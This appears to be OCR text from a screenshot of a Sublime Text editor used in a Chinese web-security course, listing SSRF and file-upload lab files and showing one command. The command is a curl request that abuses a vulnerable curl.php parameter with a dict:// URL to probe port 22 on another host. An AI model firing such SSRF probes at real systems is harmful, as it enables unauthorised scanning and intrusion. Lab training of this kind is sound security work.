 curl -v 'http://47.105.75.177:8080/vulnlab/ssrf/ss • (exec, scripts, php, ctf, test, default, Atom, ssrf, ssrf-2, 文件上传漏洞演示代码, mr-mingy.github.io, uploadlabs, phpexec) - Sublime Text (UNREGISTERED)
文件(F) 编辑(E) 选择(S) 查找(I) 视图(V) 跳转(G) 工具(T) 项目(P) 首选项(N) 帮助(H)
腾讯课堂
OPEN FILES
ssrf_s2-032.txt
WEB5_SSRF.txt
curl -v 'http://47.105.75.177:8080/vuln
ssrf_s2-032.txt WEB5_SSRF.txt curl -v 'http://47.105.75.177:8080/vulnlab/ssrf/ss
1 curl -v 'http://47.105.75.177:8080/vulnlab/ssrf/ssrf1/curl.php?url=dict://139.9.198.30:22'
2
3
FOLDERS
exec
scripts
php
ctf
test
default
Atom
ssrf
fputs.php
shell.php
ssrf.php
ssrf_curl.html
ssrf_curl.php
ssrf_fgc.html
ssrf_fgc.php
ssrf_fso.html
ssrf_fso.php
todo.txt
ssrf-2
文件上传漏洞演示代码
mr-mingy.github.io
uploadlabs
phpexec